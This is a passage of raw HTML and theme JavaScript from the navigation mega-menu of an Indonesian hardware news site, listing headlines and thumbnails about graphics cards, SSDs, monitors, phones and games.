srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/gdf.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/gdf.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"COLORFUL Luncurkan SSD SL500 960GB Edisi Khusus dengan Sentuhan Musim Panas dan Warna Biru Gletser\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/colorful-luncurkan-ssd-sl500-960gb-edisi-khusus-dengan-sentuhan-musim-panas-dan-warna-biru-gletser\/\" rel=\"bookmark\" title=\"COLORFUL Luncurkan SSD SL500 960GB Edisi Khusus dengan Sentuhan Musim Panas dan Warna Biru Gletser\">COLORFUL Luncurkan SSD SL500 960GB Edisi Khusus dengan Sentuhan Musim Panas dan Warna Biru Gletser<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/hyperx-memperluas-jajaran-ssd-terbaru-dengan-menambahkan-ssd-fury-rgb\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"HyperX Memperluas Jajaran SSD Terbaru dengan Menambahkan SSD FURY RGB\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/01\/HyperX-FURY-RGB-SSD.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/01\/HyperX-FURY-RGB-SSD.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/01\/HyperX-FURY-RGB-SSD.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/01\/HyperX-FURY-RGB-SSD.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"HyperX Memperluas Jajaran SSD Terbaru dengan Menambahkan SSD FURY RGB\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/hyperx-memperluas-jajaran-ssd-terbaru-dengan-menambahkan-ssd-fury-rgb\/\" rel=\"bookmark\" title=\"HyperX Memperluas Jajaran SSD Terbaru dengan Menambahkan SSD FURY RGB\">HyperX Memperluas Jajaran SSD Terbaru dengan Menambahkan SSD FURY RGB<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_697f8a0f39e5e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_697f8a0f39e5e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 72;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/benq-memperkenalkan-monitor-hdr-4k-terbaru-dengan-teknologi-eksklusif-brightness-intelligence-plus\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"BenQ Memperkenalkan Monitor HDR 4K Terbaru dengan Teknologi Eksklusif Brightness Intelligence Plus\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/06\/fdsa.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/06\/fdsa.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/06\/fdsa.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/06\/fdsa.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BenQ Memperkenalkan Monitor HDR 4K Terbaru dengan Teknologi Eksklusif Brightness Intelligence Plus\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/benq-memperkenalkan-monitor-hdr-4k-terbaru-dengan-teknologi-eksklusif-brightness-intelligence-plus\/\" rel=\"bookmark\" title=\"BenQ Memperkenalkan Monitor HDR 4K Terbaru dengan Teknologi Eksklusif Brightness Intelligence Plus\">BenQ Memperkenalkan Monitor HDR 4K Terbaru dengan Teknologi Eksklusif Brightness Intelligence Plus<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_697f8a0f39e5e","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_697f8a0f39e5e" id="td_uid_3_697f8a0f6029a" data-td_block_id="td_uid_2_697f8a0f39e5e" data-td_filter_value="" href="https://hardwareholic.com/category/hardware/">All</a><a class="mega-menu-sub-cat-td_uid_2_697f8a0f39e5e"  id="td_uid_4_697f8a0f602df" data-td_block_id="td_uid_2_697f8a0f39e5e" data-td_filter_value="169" href="https://hardwareholic.com/category/hardware/case/">case</a><a class="mega-menu-sub-cat-td_uid_2_697f8a0f39e5e"  id="td_uid_5_697f8a0f6030f" data-td_block_id="td_uid_2_697f8a0f39e5e" data-td_filter_value="76" href="https://hardwareholic.com/category/hardware/cooler-fan/">Cooler Fan</a><a class="mega-menu-sub-cat-td_uid_2_697f8a0f39e5e"  id="td_uid_6_697f8a0f60338" data-td_block_id="td_uid_2_697f8a0f39e5e" data-td_filter_value="11" href="https://hardwareholic.com/category/hardware/graphics-card/">Graphics Card</a><a class="mega-menu-sub-cat-td_uid_2_697f8a0f39e5e"  id="td_uid_7_697f8a0f60360" data-td_block_id="td_uid_2_697f8a0f39e5e" data-td_filter_value="115" href="https://hardwareholic.com/category/hardware/graphics-card/nvidia/">Nvidia</a><a class="mega-menu-sub-cat-td_uid_2_697f8a0f39e5e"  id="td_uid_8_697f8a0f60391" data-td_block_id="td_uid_2_697f8a0f39e5e" data-td_filter_value="116" href="https://hardwareholic.com/category/hardware/graphics-card/radeon/">Radeon</a><a class="mega-menu-sub-cat-td_uid_2_697f8a0f39e5e"  id="td_uid_9_697f8a0f603c1" data-td_block_id="td_uid_2_697f8a0f39e5e" data-td_filter_value="66" href="https://hardwareholic.com/category/hardware/harddisk-ssd/">Harddisk SSD</a><a class="mega-menu-sub-cat-td_uid_2_697f8a0f39e5e"  id="td_uid_10_697f8a0f603e7" data-td_block_id="td_uid_2_697f8a0f39e5e" data-td_filter_value="72" href="https://hardwareholic.com/category/hardware/lcd/">LCD</a><a class="mega-menu-sub-cat-td_uid_2_697f8a0f39e5e"  id="td_uid_11_697f8a0f6040d" data-td_block_id="td_uid_2_697f8a0f39e5e" data-td_filter_value="9" href="https://hardwareholic.com/category/hardware/memory/">Memory</a><a class="mega-menu-sub-cat-td_uid_2_697f8a0f39e5e"  id="td_uid_12_697f8a0f60435" data-td_block_id="td_uid_2_697f8a0f39e5e" data-td_filter_value="15" href="https://hardwareholic.com/category/hardware/motherboards/">Motherboards</a><a class="mega-menu-sub-cat-td_uid_2_697f8a0f39e5e"  id="td_uid_13_697f8a0f6045c" data-td_block_id="td_uid_2_697f8a0f39e5e" data-td_filter_value="73" href="https://hardwareholic.com/category/hardware/power-supply/">Power Supply</a><a class="mega-menu-sub-cat-td_uid_2_697f8a0f39e5e"  id="td_uid_14_697f8a0f60481" data-td_block_id="td_uid_2_697f8a0f39e5e" data-td_filter_value="7" href="https://hardwareholic.com/category/hardware/processor/">Processor</a><a class="mega-menu-sub-cat-td_uid_2_697f8a0f39e5e"  id="td_uid_15_697f8a0f604a9" data-td_block_id="td_uid_2_697f8a0f39e5e" data-td_filter_value="85" href="https://hardwareholic.com/category/hardware/processor/amd/">Amd</a><a class="mega-menu-sub-cat-td_uid_2_697f8a0f39e5e"  id="td_uid_16_697f8a0f604da" data-td_block_id="td_uid_2_697f8a0f39e5e" data-td_filter_value="94" href="https://hardwareholic.com/category/hardware/processor/intel-processor/">Intel</a></div></div><div id=td_uid_2_697f8a0f39e5e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/msi-rilis-teaser-gpu-flagship-geforce-rtx-5090-jelang-ces-2026/" rel="bookmark" class="td-image-wrap" title="MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/msi-lightning-gpu-leaks.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/msi-lightning-gpu-leaks.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/msi-lightning-gpu-leaks.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/msi-lightning-gpu-leaks.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/msi-lightning-gpu-leaks.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/msi-rilis-teaser-gpu-flagship-geforce-rtx-5090-jelang-ces-2026/" rel="bookmark" title="MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026">MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/asus-memperkenalkan-kartu-grafis-radeon-rx-9060-xt/" rel="bookmark" class="td-image-wrap" title="ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/w800-2.png?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/w800-2.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/w800-2.png?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/w800-2.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/w800-2.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/asus-memperkenalkan-kartu-grafis-radeon-rx-9060-xt/" rel="bookmark" title="ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT">ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/gigabyte-merilis-seri-legendaris-soc-force-untuk-amd-b850m-force/" rel="bookmark" class="td-image-wrap" title="Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/gigabyte-b850-force-2.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/gigabyte-b850-force-2.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/gigabyte-b850-force-2.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/gigabyte-b850-force-2.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/gigabyte-b850-force-2.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/gigabyte-merilis-seri-legendaris-soc-force-untuk-amd-b850m-force/" rel="bookmark" title="Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE">Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/msi-hadirkan-lini-gpu-retro-line-di-computex-2025-usung-sistem-pendingin-klasik/" rel="bookmark" class="td-image-wrap" title="MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/msi-cyclone-rtx-5060-1.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/msi-cyclone-rtx-5060-1.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/msi-cyclone-rtx-5060-1.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/msi-cyclone-rtx-5060-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/msi-cyclone-rtx-5060-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/msi-hadirkan-lini-gpu-retro-line-di-computex-2025-usung-sistem-pendingin-klasik/" rel="bookmark" title="MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik">MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697f8a0f39e5e" data-td_block_id="td_uid_2_697f8a0f39e5e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697f8a0f39e5e" data-td_block_id="td_uid_2_697f8a0f39e5e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-797"><a href="https://hardwareholic.com/category/tech/">Gaming</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_697f8a0f8e5b5_rand td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="td_uid_17_697f8a0f8e5b5" ><script>var block_td_uid_17_697f8a0f8e5b5 = new tdBlock();
block_td_uid_17_697f8a0f8e5b5.id = "td_uid_17_697f8a0f8e5b5";
block_td_uid_17_697f8a0f8e5b5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_697f8a0f8e5b5_rand","tdc_css_class":"td_uid_17_697f8a0f8e5b5_rand","tdc_css_class_style":"td_uid_17_697f8a0f8e5b5_rand_style"}';
block_td_uid_17_697f8a0f8e5b5.td_column_number = "3";
block_td_uid_17_697f8a0f8e5b5.block_type = "td_block_mega_menu";
block_td_uid_17_697f8a0f8e5b5.post_count = "4";
block_td_uid_17_697f8a0f8e5b5.found_posts = "602";
block_td_uid_17_697f8a0f8e5b5.header_color = "";
block_td_uid_17_697f8a0f8e5b5.ajax_pagination_infinite_stop = "";
block_td_uid_17_697f8a0f8e5b5.max_num_pages = "151";
tdBlocksArray.push(block_td_uid_17_697f8a0f8e5b5);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_697f8a0f8e5b5));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/oppo-reno15-series-tetapkan-standar-baru-kamera-depan-dengan-100-fov-dan-ai-motion-photo-popout\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100\u00b0 FOV dan AI Motion Photo Popout\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/20260115_131658-1.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/20260115_131658-1.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/20260115_131658-1.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/20260115_131658-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/20260115_131658-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100\u00b0 FOV dan AI Motion Photo Popout\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/oppo-reno15-series-tetapkan-standar-baru-kamera-depan-dengan-100-fov-dan-ai-motion-photo-popout\/\" rel=\"bookmark\" title=\"OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100\u00b0 FOV dan AI Motion Photo Popout\">OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100\u00b0 FOV dan AI Motion Photo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/asus-rog-swift-oled-pg27ucdm-monitor-gaming-4k-oled-27-inci-pertama-di-dunia\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ASUS ROG Swift OLED PG27UCDM: Monitor Gaming 4K OLED 27 Inci Pertama di Dunia\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ASUS ROG Swift OLED PG27UCDM: Monitor Gaming 4K OLED 27 Inci Pertama di Dunia\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/asus-rog-swift-oled-pg27ucdm-monitor-gaming-4k-oled-27-inci-pertama-di-dunia\/\" rel=\"bookmark\" title=\"ASUS ROG Swift OLED PG27UCDM: Monitor Gaming 4K OLED 27 Inci Pertama di Dunia\">ASUS ROG Swift OLED PG27UCDM: Monitor Gaming 4K OLED 27 Inci Pertama di Dunia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/corsair-umumkan-vengeance-pc-gaming-dengan-geforce-rtx-50\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/corsair-umumkan-vengeance-pc-gaming-dengan-geforce-rtx-50\/\" rel=\"bookmark\" title=\"Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50\">Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/steam-os-mulai-hadir-di-perangkat-handheld-pc-selain-steam-deck\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/steam-os-mulai-hadir-di-perangkat-handheld-pc-selain-steam-deck\/\" rel=\"bookmark\" title=\"Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck\">Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_697f8a0f8e5b5","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_697f8a0f8e5b5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 82;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/friday-frenzy-hadirkan-skin-baru-epic-yang-jian-di-honor-of-kings\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Friday Frenzy Hadirkan Skin Baru Epic Yang Jian di Honor of Kings\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/10\/464339263_17882855451140995_7172128220099624601_n.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/10\/464339263_17882855451140995_7172128220099624601_n.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/10\/464339263_17882855451140995_7172128220099624601_n.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/10\/464339263_17882855451140995_7172128220099624601_n.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/10\/464339263_17882855451140995_7172128220099624601_n.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Friday Frenzy Hadirkan Skin Baru Epic Yang Jian di Honor of Kings\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/friday-frenzy-hadirkan-skin-baru-epic-yang-jian-di-honor-of-kings\/\" rel=\"bookmark\" title=\"Friday Frenzy Hadirkan Skin Baru Epic Yang Jian di Honor of Kings\">Friday Frenzy Hadirkan Skin Baru Epic Yang Jian di Honor of Kings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/electronic-arts-rilis-video-fifa-mobile-indonesia-rewind-2022\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Electronic Arts Rilis Video FIFA 